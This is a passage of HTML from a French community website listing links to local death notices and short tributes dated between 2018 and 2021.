				<p class="post-meta"><span>12 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-blanc/" title="Permaliens vers Décès de Monsieur Louis Gleizes" rel="bookmark">Décès de Monsieur Louis Gleizes</a></h3>
				<p class="post-meta"><span>5 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-meyzonnier/" title="Permaliens vers Décès de Monsieur Jacques Meyzonnier" rel="bookmark">Décès de Monsieur Jacques Meyzonnier</a></h3>
				<p class="post-meta"><span>2 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-blanc-2/" title="Permaliens vers Décès de Madame Jeanne Blanc" rel="bookmark">Décès de Madame Jeanne Blanc</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andrea-cathala/" title="Permaliens vers Décès de Madame Andréa Cathala" rel="bookmark">Décès de Madame Andréa Cathala</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-louise-alessi/" title="Permaliens vers Dècès de Madame Louise Alessi" rel="bookmark">Dècès de Madame Louise Alessi</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-vie/" title="Permaliens vers Décès de Madame Jeanne Vié" rel="bookmark">Décès de Madame Jeanne Vié</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-sandrine-acco/" title="Permaliens vers Décès de Madame Sandrine Acco" rel="bookmark">Décès de Madame Sandrine Acco</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-luc-andrieu/" title="Permaliens vers Décès de Monsieur Jean Luc Andrieu" rel="bookmark">Décès de Monsieur Jean Luc Andrieu</a></h3>
				<p class="post-meta"><span>6 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-preda/" title="Permaliens vers Décès de Monsieur Jean Claude Préda" rel="bookmark">Décès de Monsieur Jean Claude Préda</a></h3>
				<p class="post-meta"><span>3 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-georgette-siman/" title="Permaliens vers Décès de Madame Georgette Siman" rel="bookmark">Décès de Madame Georgette Siman</a></h3>
				<p class="post-meta"><span>25 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-michelle-hillairet/" title="Permaliens vers Décès de Madame Michelle Hillairet" rel="bookmark">Décès de Madame Michelle Hillairet</a></h3>
				<p class="post-meta"><span>25 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-barbot/" title="Permaliens vers Décès de Monsieur Jacques Barbot" rel="bookmark">Décès de Monsieur Jacques Barbot</a></h3>
				<p class="post-meta"><span>19 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-fernand-bardie/" title="Permaliens vers Décès de Monsieur Fernand Bastié" rel="bookmark">Décès de Monsieur Fernand Bastié</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-louis-cambriels/" title="Permaliens vers Décès de Monsieur Jean Louis Cambriels" rel="bookmark">Décès de Monsieur Jean Louis Cambriels</a></h3>
				<p class="post-meta"><span>11 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-mafe/" title="Permaliens vers Décès de Madame Marie Mafé" rel="bookmark">Décès de Madame Marie Mafé</a></h3>
				<p class="post-meta"><span>4 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-renee-carivenc/" title="Permaliens vers Décès de Madame Renée Carivenc" rel="bookmark">Décès de Madame Renée Carivenc</a></h3>
				<p class="post-meta"><span>12 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andree-eugenie-ponrouch/" title="Permaliens vers Décès de Madame Andrée, Eugénie Ponrouch" rel="bookmark">Décès de Madame Andrée, Eugénie Ponrouch</a></h3>
				<p class="post-meta"><span>7 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-thi-lay-lo/" title="Permaliens vers Décès de Madame Thi Lay LO" rel="bookmark">Décès de Madame Thi Lay LO</a></h3>
				<p class="post-meta"><span>7 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-yves-bouisset/" title="Permaliens vers Décès de Monsieur Yves Bouisset" rel="bookmark">Décès de Monsieur Yves Bouisset</a></h3>
				<p class="post-meta"><span>25 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-maurice-sentenac/" title="Permaliens vers Décès de Monsieur Maurice Sentenac" rel="bookmark">Décès de Monsieur Maurice Sentenac</a></h3>
				<p class="post-meta"><span>18 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-guy-menassi/" title="Permaliens vers Décès de Monsieur Guy Ménassi" rel="bookmark">Décès de Monsieur Guy Ménassi</a></h3>
				<p class="post-meta"><span>17 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-arlette-maufront/" title="Permaliens vers Décès de Madame Arlette Maufront" rel="bookmark">Décès de Madame Arlette Maufront</a></h3>
				<p class="post-meta"><span>13 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-eugene-grillere/" title="Permaliens vers Décès de Monsieur Eugène Grillère" rel="bookmark">Décès de Monsieur Eugène Grillère</a></h3>
				<p class="post-meta"><span>3 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-rose-marquier/" title="Permaliens vers Décès de Madame Marie Rose Marquier" rel="bookmark">Décès de Madame Marie Rose Marquier</a></h3>
				<p class="post-meta"><span>2 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-elise-fourtanet/" title="Permaliens vers Décès de Madame Elise Fourtanet" rel="bookmark">Décès de Madame Elise Fourtanet</a></h3>
				<p class="post-meta"><span>6 août 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-christiane-rico/" title="Permaliens vers Décès de Madame Christiane Rico" rel="bookmark">Décès de Madame Christiane Rico</a></h3>
				<p class="post-meta"><span>14 juillet 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-joseph-serrano/" title="Permaliens vers Décès de Monsieur Joseph Serrano" rel="bookmark">Décès de Monsieur Joseph Serrano</a></h3>
				<p class="post-meta"><span>13 juillet 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-georgette-taussat/" title="Permaliens vers Décès de Madame Georgette Taussat" rel="bookmark">Décès de Madame Georgette Taussat</a></h3>
				<p class="post-meta"><span>15 juin 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-renee-matteoni/" title="Permaliens vers Décès de Madame Renée Mattéoni" rel="bookmark">Décès de Madame Renée Mattéoni</a></h3>
				<p class="post-meta"><span>9 juin 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-luciana-gimenez/" title="Permaliens vers Décès de Madame Luciana Gimenez" rel="bookmark">Décès de Madame Luciana Gimenez</a></h3>
				<p class="post-meta"><span>9 juin 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanine-mauries/" title="Permaliens vers Décès de Madame Jeanine Mauriès" rel="bookmark">Décès de Madame Jeanine Mauriès</a></h3>
				<p class="post-meta"><span>7 juin 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-laurence-barthes/" title="Permaliens vers Décès de Madame Laurence Barthès" rel="bookmark">Décès de Madame Laurence Barthès</a></h3>
				<p class="post-meta"><span>27 mai 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-sebastien-gomez/" title="Permaliens vers Décès de Monsieur Sébastien Gomez" rel="bookmark">Décès de Monsieur Sébastien Gomez</a></h3>
				<p class="post-meta"><span>27 mai 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-edouard-gavignaud/" title="Permaliens vers Décès de Monsieur Edouard Gavignaud" rel="bookmark">Décès de Monsieur Edouard Gavignaud</a></h3>
				<p class="post-meta"><span>9 mai 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-tomasa-bendicho/" title="Permaliens vers Décès de Madame Tomasa Bendicho" rel="bookmark">Décès de Madame Tomasa Bendicho</a></h3>
				<p class="post-meta"><span>23 avril 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-michel-carre/" title="Permaliens vers Décès de Monsieur Michel Carré" rel="bookmark">Décès de Monsieur Michel Carré</a></h3>
				<p class="post-meta"><span>22 avril 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-lucien-rouzaud/" title="Permaliens vers Décès de Monsieur Lucien Rouzaud" rel="bookmark">Décès de Monsieur Lucien Rouzaud</a></h3>
				<p class="post-meta"><span>5 avril 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-cazaux/" title="Permaliens vers Décès de Monsieur Jean Cazaux" rel="bookmark">Décès de Monsieur Jean Cazaux</a></h3>
				<p class="post-meta"><span>3 avril 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-vieux/" title="Permaliens vers Décès de Monsieur Jean Vieux" rel="bookmark">Décès de Monsieur Jean Vieux</a></h3>
				<p class="post-meta"><span>2 avril 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francois-girardet/" title="Permaliens vers Décès de Monsieur François Girardet" rel="bookmark">Décès de Monsieur François Girardet</a></h3>
				<p class="post-meta"><span>28 mars 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-christiane-delcampe/" title="Permaliens vers Décès de Madame Christiane Delcampe" rel="bookmark">Décès de Madame Christiane Delcampe</a></h3>
				<p class="post-meta"><span>5 mars 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-louise-cugueillere/" title="Permaliens vers Décès de Madame Louise Cugueillère" rel="bookmark">Décès de Madame Louise Cugueillère</a></h3>
				<p class="post-meta"><span>24 février 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jacqueline-lacoste/" title="Permaliens vers Décès de Madame Jacqueline Lacoste" rel="bookmark">Décès de Madame Jacqueline Lacoste</a></h3>
				<p class="post-meta"><span>20 février 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-rosa-sampietro/" title="Permaliens vers Décès de Madame Rosa Sampiétro" rel="bookmark">Décès de Madame Rosa Sampiétro</a></h3>
				<p class="post-meta"><span>5 février 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-marc-lucas/" title="Permaliens vers Décès de Monsieur Jean Marc Lucas" rel="bookmark">Décès de Monsieur Jean Marc Lucas</a></h3>
				<p class="post-meta"><span>23 janvier 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-isabelle-victoria-martinez/" title="Permaliens vers Décès de Madame Isabelle-Victoria Martinez" rel="bookmark">Décès de Madame Isabelle-Victoria Martinez</a></h3>
				<p class="post-meta"><span>8 janvier 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-paul-montlaur-2/" title="Permaliens vers Décès de Monsieur Paul Montlaur" rel="bookmark">Décès de Monsieur Paul Montlaur</a></h3>
				<p class="post-meta"><span>8 décembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-anne-marie-soulie/" title="Permaliens vers Décès de Madame Anne Marie Soulié" rel="bookmark">Décès de Madame Anne Marie Soulié</a></h3>
				<p class="post-meta"><span>28 novembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-charles/" title="Permaliens vers Décès de Monsieur Jean Charles" rel="bookmark">Décès de Monsieur Jean Charles</a></h3>
				<p class="post-meta"><span>3 octobre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-ont-perdu-une-amie/" title="Permaliens vers Nos Rode&rsquo;Aïres ont perdu une amie !" rel="bookmark">Nos Rode&rsquo;Aïres ont perdu une amie !</a></h3>
				<p class="post-meta"><span>24 septembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/il-assurait-laccompagnement-musical/" title="Permaliens vers Il assurait l&rsquo;accompagnement musical &#8230;" rel="bookmark">Il assurait l&rsquo;accompagnement musical &#8230;</a></h3>
				<p class="post-meta"><span>24 septembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-paulette-porte/" title="Permaliens vers Décès de Madame Paulette Porte" rel="bookmark">Décès de Madame Paulette Porte</a></h3>
				<p class="post-meta"><span>24 septembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/michele-adrian-sen-est-allee/" title="Permaliens vers Michèle Adrian s&rsquo;en est allée" rel="bookmark">Michèle Adrian s&rsquo;en est allée</a></h3>
				<p class="post-meta"><span>25 août 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanine-puel/" title="Permaliens vers Décès de Madame Jeanine Puel" rel="bookmark">Décès de Madame Jeanine Puel</a></h3>
				<p class="post-meta"><span>28 juillet 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dees-de-madame-marie-therese-fontaine/" title="Permaliens vers Décès de Madame Marie Thérèse Fontaine" rel="bookmark">Décès de Madame Marie Thérèse Fontaine</a></h3>
				<p class="post-meta"><span>9 juillet 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-pierre-foli/" title="Permaliens vers Décès de Monsieur Jean Pierre Foli" rel="bookmark">Décès de Monsieur Jean Pierre Foli</a></h3>
				<p class="post-meta"><span>9 juillet 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/popy-apollonie-bardou-sen-est-allee/" title="Permaliens vers Popy (Apolonia) Bardou s&rsquo;en est allée" rel="bookmark">Popy (Apolonia) Bardou s&rsquo;en est allée</a></h3>
				<p class="post-meta"><span>2 juillet 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-andre-menassi/" title="Permaliens vers Décès de Monsieur André Ménassi" rel="bookmark">Décès de Monsieur André Ménassi</a></h3>
				<p class="post-meta"><span>23 juin 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-arlette-lucato/" title="Permaliens vers Décès de Madame Arlette Lucato" rel="bookmark">Décès de Madame Arlette Lucato</a></h3>
				<p class="post-meta"><span>25 mai 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-colette-basset/" title="Permaliens vers Décès de Madame Colette Basset" rel="bookmark">Décès de Madame Colette Basset</a></h3>
				<p class="post-meta"><span>21 mai 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deeces-de-monsieur-robert-vidal/" title="Permaliens vers Décès de Monsieur Robert Vidal" rel="bookmark">Décès de Monsieur Robert Vidal</a></h3>
				<p class="post-meta"><span>21 mai 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/henriette-blanquier-sen-est-allee-nos-cousettes-dans-la-peine/" title="Permaliens vers Henriette Blanquier s&rsquo;en est allée, nos cousettes dans la peine&#8230;" rel="bookmark">Henriette Blanquier s&rsquo;en est allée, nos cousettes dans la peine&#8230;</a></h3>
				<p class="post-meta"><span>5 mai 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-daniel-brand/" title="Permaliens vers Décès de Monsieur Daniel Brand" rel="bookmark">Décès de Monsieur Daniel Brand</a></h3>
				<p class="post-meta"><span>16 avril 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-henri-gout/" title="Permaliens vers Décès de Monsieur Henri Gout" rel="bookmark">Décès de Monsieur Henri Gout</a></h3>
				<p class="post-meta"><span>4 avril 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-gazzin/" title="Permaliens vers Décès de Monsieur Jean Gazzin" rel="bookmark">Décès de Monsieur Jean Gazzin</a></h3>
				<p class="post-meta"><span>28 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-charles-exposito/" title="Permaliens vers Décès de Monsieur Charles Exposito" rel="bookmark">Décès de Monsieur Charles Exposito</a></h3>
				<p class="post-meta"><span>16 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-yves-geri/" title="Permaliens vers Décès de Monsieur Yves Géri" rel="bookmark">Décès de Monsieur Yves Géri</a></h3>
				<p class="post-meta"><span>13 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-marquier/" title="Permaliens vers Décès de Monsieur Jean Marquier" rel="bookmark">Décès de Monsieur Jean Marquier</a></h3>
				<p class="post-meta"><span>11 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-luc-gil/" title="Permaliens vers Décès de Monsieur Jean Luc Gil" rel="bookmark">Décès de Monsieur Jean Luc Gil</a></h3>
				<p class="post-meta"><span>17 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-anne-marie-acco/" title="Permaliens vers Décès de Madame Anne-Marie Acco" rel="bookmark">Décès de Madame Anne-Marie Acco</a></h3>
				<p class="post-meta"><span>17 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-hubert-fouet/" title="Permaliens vers Décès de Monsieur Hubert Fouet" rel="bookmark">Décès de Monsieur Hubert Fouet</a></h3>
				<p class="post-meta"><span>11 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-renee-pech/" title="Permaliens vers Décès de Madame Renée Pech" rel="bookmark">Décès de Madame Renée Pech</a></h3>
				<p class="post-meta"><span>8 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-louis-rives/" title="Permaliens vers Décès de Monsieur Louis Rives" rel="bookmark">Décès de Monsieur Louis Rives</a></h3>
				<p class="post-meta"><span>2 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-suzanne-py/" title="Permaliens vers Décès de Madame Suzanne Py" rel="bookmark">Décès de Madame Suzanne Py</a></h3>
				<p class="post-meta"><span>27 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-catherine-sirven/" title="Permaliens vers Décès de Madame Catherine Sirven" rel="bookmark">Décès de Madame Catherine Sirven</a></h3>
				<p class="post-meta"><span>27 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-rosette-dengo/" title="Permaliens vers Décès de Madame Rosette Dengo" rel="bookmark">Décès de Madame Rosette Dengo</a></h3>
				<p class="post-meta"><span>27 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-janine-sarradel/" title="Permaliens vers Décès de Madame Janine Sarradel" rel="bookmark">Décès de Madame Janine Sarradel</a></h3>
				<p class="post-meta"><span>21 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-henri-jarretou/" title="Permaliens vers Décès de Monsieur Henri Jarretou" rel="bookmark">Décès de Monsieur Henri Jarretou</a></h3>
				<p class="post-meta"><span>20 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-joaquin-bendicho/" title="Permaliens vers Décès de Monsieur Joaquin Bendicho" rel="bookmark">Décès de Monsieur Joaquin Bendicho</a></h3>
				<p class="post-meta"><span>7 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-secondo-acco/" title="Permaliens vers Décès de Monsieur Secondo Acco" rel="bookmark">Décès de Monsieur Secondo Acco</a></h3>
				<p class="post-meta"><span>3 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/decees-de-monsieur-patrick-chanaud/" title="Permaliens vers Décès de Monsieur Patrick Chanaud" rel="bookmark">Décès de Monsieur Patrick Chanaud</a></h3>
				<p class="post-meta"><span>19 décembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-alice-sabarthes/" title="Permaliens vers Décès de Madame Alice Sabarthes" rel="bookmark">Décès de Madame Alice Sabarthes</a></h3>
				<p class="post-meta"><span>13 décembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-andre-rouger/" title="Permaliens vers Décès de Monsieur André Rouger" rel="bookmark">Décès de Monsieur André Rouger</a></h3>
				<p class="post-meta"><span>10 décembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-roger-amiel/" title="Permaliens vers Décès de Monsieur Roger Amiel" rel="bookmark">Décès de Monsieur Roger Amiel</a></h3>
				<p class="post-meta"><span>25 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-louis-fraisse/" title="Permaliens vers Décès de Monsieur Louis Fraïsse" rel="bookmark">Décès de Monsieur Louis Fraïsse</a></h3>
				<p class="post-meta"><span>18 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-ducos/" title="Permaliens vers Décès de Monsieur Jacques Ducos" rel="bookmark">Décès de Monsieur Jacques Ducos</a></h3>
				<p class="post-meta"><span>13 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-georges-martinolle/" title="Permaliens vers Décès de Monsieur Georges Martinolle" rel="bookmark">Décès de Monsieur Georges Martinolle</a></h3>
				<p class="post-meta"><span>6 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-edmee-pineda/" title="Permaliens vers Décès de Madame Edmée Pinéda" rel="bookmark">Décès de Madame Edmée Pinéda</a></h3>
				<p class="post-meta"><span>21 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-m-et-mme-logeais/" title="Permaliens vers Décès de M et Mme Logeais" rel="bookmark">Décès de M et Mme Logeais</a></h3>
				<p class="post-meta"><span>18 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-aline-milhavet/" title="Permaliens vers Décès de Madame Aline Milhavet" rel="bookmark">Décès de Madame Aline Milhavet</a></h3>
				<p class="post-meta"><span>18 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-huguette-bardy/" title="Permaliens vers Décès de Madame Huguette Bardy" rel="bookmark">Décès de Madame Huguette Bardy</a></h3>
				<p class="post-meta"><span>17 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-andre-jover/" title="Permaliens vers Décès de Monsieur André Jover" rel="bookmark">Décès de Monsieur André Jover</a></h3>
				<p class="post-meta"><span>8 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-felix-genova/" title="Permaliens vers Décès de Monsieur Félix Génova" rel="bookmark">Décès de Monsieur Félix Génova</a></h3>
				<p class="post-meta"><span>6 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-michel-francois/" title="Permaliens vers Décès de Monsieur Michel François" rel="bookmark">Décès de Monsieur Michel François</a></h3>
				<p class="post-meta"><span>2 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-gomez/" title="Permaliens vers Décès de Monsieur Jean Gomez" rel="bookmark">Décès de Monsieur Jean Gomez</a></h3>
				<p class="post-meta"><span>16 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-georgette-doumenc/" title="Permaliens vers Décès de Madame Georgette Doumenc" rel="bookmark">Décès de Madame Georgette Doumenc</a></h3>
				<p class="post-meta"><span>13 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-agnies-rajol/" title="Permaliens vers Décès de Madame Agnies Rajol" rel="bookmark">Décès de Madame Agnies Rajol</a></h3>
				<p class="post-meta"><span>11 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-jacques-biel/" title="Permaliens vers Décès de Monsieur Jean Jacques Biel" rel="bookmark">Décès de Monsieur Jean Jacques Biel</a></h3>
				<p class="post-meta"><span>7 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-audran/" title="Permaliens vers Décès de Madame Simone Audran" rel="bookmark">Décès de Madame Simone Audran</a></h3>
				<p class="post-meta"><span>6 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-carmen-sanchez/" title="Permaliens vers Décès de Madame Carmen Sanchez" rel="bookmark">Décès de Madame Carmen Sanchez</a></h3>
				<p class="post-meta"><span>30 août 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-pierre-riu/" title="Permaliens vers Décès de monsieur Jean Pierre Riu" rel="bookmark">Décès de monsieur Jean Pierre Riu</a></h3>
				<p class="post-meta"><span>27 août 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-luisa-molinier/" title="Permaliens vers Décès de Madame Luisa Molinier" rel="bookmark">Décès de Madame Luisa Molinier</a></h3>
				<p class="post-meta"><span>24 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-josette-olive/" title="Permaliens vers Décès de Madame Josette Olive" rel="bookmark">Décès de Madame Josette Olive</a></h3>
				<p class="post-meta"><span>24 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jesus-peiruza/" title="Permaliens vers Décès de Monsieur Jésus Peiruza" rel="bookmark">Décès de Monsieur Jésus Peiruza</a></h3>
				<p class="post-meta"><span>6 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
